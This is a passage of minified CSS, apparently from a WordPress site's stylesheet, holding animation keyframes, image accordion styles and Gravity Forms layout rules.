100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.medium{height:192px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.medium,.gform_wrapper.gravity-theme .gfield select.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error 